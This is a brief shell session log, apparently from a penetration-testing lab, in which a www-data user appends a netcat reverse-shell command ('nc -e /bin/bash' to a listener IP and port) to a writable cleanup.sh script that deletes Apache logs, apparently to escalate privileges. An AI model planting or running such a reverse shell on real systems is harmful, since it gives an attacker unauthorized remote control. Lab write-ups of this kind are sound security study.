 www-data@law:/var/www$ cat cleanup.sh
cat cleanup.sh
#!/bin/bash
rm -rf /var/log/apache2/error.log
rm -rf /var/log/apache2/access.log
www-data@law:/var/www$ echo 'nc -e /bin/bash 192.168.45.161 9999' >> cleanup.sh
<'nc -e /bin/bash 192.168.45.161 9999' >> cleanup.sh
www-data@law:/var/www$ cat cleanup.sh
cat cleanup.sh
#!/bin/bash
rm -rf /var/log/apache2/error.log
rm -rf /var/log/apache2/access.log
nc -e /bin/bash 192.168.45.161 9999
www-data@law:/var/www$